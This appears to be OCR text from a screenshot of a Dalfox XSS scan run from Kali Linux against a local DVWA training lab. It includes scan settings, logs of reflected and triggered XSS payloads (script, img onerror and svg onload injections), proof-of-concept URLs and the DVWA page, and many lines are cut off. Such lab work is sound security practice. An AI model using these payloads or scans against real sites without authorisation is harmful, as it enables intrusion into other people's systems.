 Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Timeout 10
FollowRedirect false
Started at 2024-03-11 15:03:15.077082822 -0400 EDT m=+
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] Start scan [SID:Single] / URL: http://192.168.1.9/dvwa/vulnerabi
[I] Found 4 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Content-Type is text/html;charset=utf-8
[I] Reflected PATH '/dalfoxpathtest/vulnerabilities/xss_r/' => Injected
[I] Reflected PATH '/dvwa/dalfoxpathtest/xss_r/' => Injected: /inHTML-n
[I] Reflected PATH '/dvwa/vulnerabilities/dalfoxpathtest/' => Injected:
[I] Reflected PATH '/dvwa/vulnerabilities/xss_r/dalfoxpathtest' => Inje
[I] Reflected name param => PTYPE: URL  Injected: /inHTML-none(1)  =  ,
50 line:            <pre>Hello tccufra2024DalFox</
[V] Triggered XSS Payload (found DOM Object): =<ScRipt class=dalfox>pri
50 line:            <pre>Hello tccufra2024<ScRipt class=dalfox>prin
[POC][V][GET][inHTML-none(1)] http://192.168.1.9/dvwa/vulnerabilities/x
[W] Reflected Payload in HTML: name='"><img/src/onerror=.1|alert``>s
50 line:            <pre>Hello tccufra2024'"><img/src/onerror=.1|al
[POC][R][GET][inHTML-URL] http://192.168.1.9/dvwa/vulnerabilities/xss_r
[V] Triggered XSS Payload (found DOM Object): name='"><svg/class=dalfox
50 line:  re>Hello tccufra2024'"><svg/class=dalfox onload=&#97&#108
[POC][V][GET][inHTML-URL] http://192.168.1.9/dvwa/vulnerabilities/xss_r
%2300116%26%2340%26%2341%26%23×2f%26%23×2f
[*] ────────────────────
[*] [duration: 10.481857705s][issues: 3] Finish Scan!
┌──(kali㉿workstation)-[~/Desktop/tcc]
└─$
Damn Vulnerable Web Ap
192.168.1.9/dvwa/vulnerabilities/xss_r/?name=tccufra2024'"><svg%2Fclass%3Ddalfox+onload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://127.0.0
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scri
What's your name?
Submit
192.168.1.9
OK
Hello tccufra2024'">
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html